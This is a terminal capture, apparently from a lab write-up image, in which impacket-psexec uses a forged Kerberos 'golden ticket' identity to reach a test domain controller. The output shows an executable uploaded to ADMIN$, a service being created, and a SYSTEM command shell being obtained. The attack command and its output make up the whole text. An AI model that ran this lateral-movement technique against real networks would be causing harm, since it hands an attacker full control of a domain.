 ┌──(root㉿kali)-[~]
└─# impacket-psexec "test.local/goldenticket_user@dc_test.test.local" -k -no-
pass
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Requesting shares on dc_test.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file qGPkxyuV.exe
[*] Opening SVCManager on dc_test.test.local.....
[*] Creating service pgBN on dc_test.test.local.....
[*] Starting service pgBN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2016.
C:\Windows\system32>